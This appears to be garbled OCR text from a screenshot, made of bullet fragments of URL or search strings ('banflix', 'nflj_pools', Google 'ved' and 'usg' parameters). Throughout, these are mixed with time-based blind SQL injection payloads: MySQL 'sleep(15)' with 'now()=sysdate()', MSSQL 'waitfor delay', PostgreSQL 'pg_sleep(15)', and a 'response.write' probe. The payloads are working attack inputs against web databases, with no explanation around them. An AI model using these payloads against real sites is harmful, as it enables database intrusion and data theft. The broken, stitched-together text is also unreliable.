
•
banflix&amphzle6idd';
(select+198766*667891+from+dual)0"xor(if(now()=sys
nflj_pools9hasmneefpcrnbtov'))+or+460=
(select+460+from+pg_sleep(15))-
-;ved=2ahukewjoij3vpzataxxol4kehqquommqfnoec
•
xbunker&usg=);ved=2ahukewieiciny-
ataxujklybhbmvc-0qfnoecgcqaq
•
banflix&amphzle6idd'; waitfor delay '0:0:15' --
0'xor(if(now()=sysdate(),sleep(15),0))xor'z-1 waitfor
delay '0:0:15' -- ;usg=aovvaw2r-
nflj_pools9hasmneef;ved='+response.write(9045678
•
banflix&amphzle6idd'; waitfor delay '0:0:15' ---1
waitfor delay '0:0:15' -- ; waitfor delay '0:0:15' --
gryklmmv')) or 944=(select 944 from pg_sleep(15))-
-;usg=aovvaw2r-
nflj_pools9hasmneef;ved=2ahukewjoij3vpzataxxol4
•
banflix&amphzle6idd';if(now()=".gethostbyname(lc("h
nflj_pools9hasmneef0"xor(if(now()=sysdate(),slee
•
banflix&amphzle6idd'psminj3d'))+or+342=
(select+342+from+pg_sleep(15))--;amp-
1+waitfor+delay+'0:0:15'+--